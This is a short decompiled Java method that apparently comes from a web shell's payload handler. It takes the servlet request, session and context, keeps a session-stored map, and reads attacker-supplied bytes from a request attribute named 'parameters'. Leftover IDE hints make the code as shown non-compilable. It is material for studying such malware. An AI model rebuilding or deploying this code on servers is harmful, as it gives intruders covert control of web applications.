 public boolean handle(Object var1) {
if (ByteArrayOutputStream.class.isAssignableFrom(var1.getClass())) {
this.outputStream = (ByteArrayOutputStream)var1;
return false;
} else {
this.handlePayloadContext(var1);
if (this.getSessionAttribute( var1: "sessionMap") != null) {
this.sessionMap = (HashMap)this.getSessionAttribute( var1: "sessionMap");
} else {
this.sessionMap = new HashMap();
this.setSessionAttribute("sessionMap", this.sessionMap);
}
if (this.servletRequest != null) {
Object var2 = this.getMethodAndInvoke(this.servletRequest, "getAttribute", new Class[]{String.class}, new Object[]{"parameters"});
if (var2 != null && byte[].class.isAssignableFrom(var2.getClass())) {
this.requestData = (byte[])((byte[])((byte[])((byte[])var2)));
if (this.requestData == null) {
return false;
}
}
}
this.parameterMap.put("sessionMap", this.sessionMap);
this.parameterMap.put("servletRequest", this.servletRequest);
this.parameterMap.put("servletContext", this.servletContext);
this.parameterMap.put("httpSession", this.httpSession);
return true;
}
}